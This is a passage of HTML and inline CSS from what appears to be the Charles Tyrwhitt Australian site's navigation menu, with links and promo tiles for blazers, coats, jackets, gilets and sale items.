<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9936891650 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9936891650 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9936891650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9936891650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-9936891650 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9094030743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9094030743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9094030743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9094030743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-9094030743 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5229012596 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5229012596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5229012596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5229012596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-5229012596 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4535206399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4535206399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4535206399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4535206399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-4535206399 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6128702952 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6128702952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6128702952 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6128702952 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-6128702952 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8364516183 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8364516183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8364516183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8364516183 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8364516183 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5626465378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5626465378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5626465378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5626465378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5626465378 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9991654393 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9991654393, .column2-9991654393 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9991654393 {
        box-shadow: none;
        
    }
    
    .column2-9991654393 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9991654393 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9991654393 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9991654393 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9991654393 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9991654393 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9991654393 {
            box-shadow: none;
            
        }
        
        .column2-9991654393 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9991654393 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9991654393 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9991654393 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9991654393 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9991654393 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9991654393 {
            box-shadow: none;
            
        }
        
        .column2-9991654393 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9991654393 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9991654393 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9991654393 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9991654393 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9991654393 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9991654393 {
            box-shadow: none;
            
        }
        
        .column2-9991654393 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9991654393 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9991654393 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9991654393 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9991654393 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9991654393 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9991654393 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5063310190 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5063310190, .column2-5063310190 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5063310190 {
        box-shadow: none;
        
    }
    
    .column2-5063310190 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5063310190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5063310190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5063310190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5063310190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5063310190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5063310190 {
            box-shadow: none;
            
        }
        
        .column2-5063310190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5063310190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5063310190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5063310190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5063310190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5063310190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5063310190 {
            box-shadow: none;
            
        }
        
        .column2-5063310190 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5063310190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5063310190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5063310190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5063310190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5063310190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5063310190 {
            box-shadow: none;
            
        }
        
        .column2-5063310190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5063310190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5063310190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5063310190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5063310190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5063310190 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5063310190 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4526860872--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4526860872--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4526860872 .js-read-more,
    .promo-tile-4526860872 .js-read-less {
        font-size: null;
    }

    .promo-tile-4526860872--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4526860872:hover .promo-tile-4526860872-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4526860872 .promo-tile-4526860872-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4526860872-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4526860872 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4526860872--minititle {
        min-height: auto;
    }

    .promo-tile-4526860872--title {
        min-height: auto;
    }

    .promo-tile-4526860872--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4526860872--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4526860872--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4526860872--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4526860872--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4526860872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4526860872--minititle {
            min-height: auto;
        }

        .promo-tile-4526860872--title {
            min-height: auto;
        }

        .promo-tile-4526860872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4526860872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4526860872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4526860872--minititle {
            min-height: auto;
        }

        .promo-tile-4526860872--title {
            min-height: auto;
        }

        .promo-tile-4526860872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4526860872 .js-read-more,
        .promo-tile-4526860872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4526860872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4526860872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4526860872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4526860872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4526860872--minititle {
            min-height: auto;
        }

        .promo-tile-4526860872--title {
            min-height: auto;
        }

        .promo-tile-4526860872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4526860872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4526860872 .js-read-more,
        .promo-tile-4526860872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4526860872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4526860872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4526860872 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4526860872-scaled-img--false promo-tile-4526860872--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-4526860872--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5063310190 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4634486259--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4634486259--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4634486259 .js-read-more,
    .promo-tile-4634486259 .js-read-less {
        font-size: null;
    }

    .promo-tile-4634486259--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4634486259:hover .promo-tile-4634486259-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4634486259 .promo-tile-4634486259-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4634486259-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4634486259 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4634486259--minititle {
        min-height: auto;
    }

    .promo-tile-4634486259--title {
        min-height: auto;
    }

    .promo-tile-4634486259--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4634486259--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4634486259--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4634486259--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4634486259--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4634486259-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4634486259--minititle {
            min-height: auto;
        }

        .promo-tile-4634486259--title {
            min-height: auto;
        }

        .promo-tile-4634486259--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4634486259--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4634486259-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4634486259--minititle {
            min-height: auto;
        }

        .promo-tile-4634486259--title {
            min-height: auto;
        }

        .promo-tile-4634486259--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4634486259 .js-read-more,
        .promo-tile-4634486259 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4634486259--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4634486259--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4634486259--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4634486259-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4634486259--minititle {
            min-height: auto;
        }

        .promo-tile-4634486259--title {
            min-height: auto;
        }

        .promo-tile-4634486259--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4634486259--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4634486259 .js-read-more,
        .promo-tile-4634486259 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4634486259--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4634486259--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4634486259 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4634486259-scaled-img--false promo-tile-4634486259--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-4634486259--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9991654393 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5003511000--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5003511000--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5003511000 .js-read-more,
    .promo-tile-5003511000 .js-read-less {
        font-size: null;
    }

    .promo-tile-5003511000--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5003511000:hover .promo-tile-5003511000-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5003511000 .promo-tile-5003511000-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5003511000-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5003511000 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5003511000--minititle {
        min-height: auto;
    }

    .promo-tile-5003511000--title {
        min-height: auto;
    }

    .promo-tile-5003511000--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5003511000--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5003511000--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5003511000--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5003511000--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5003511000-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5003511000--minititle {
            min-height: auto;
        }

        .promo-tile-5003511000--title {
            min-height: auto;
        }

        .promo-tile-5003511000--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5003511000--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
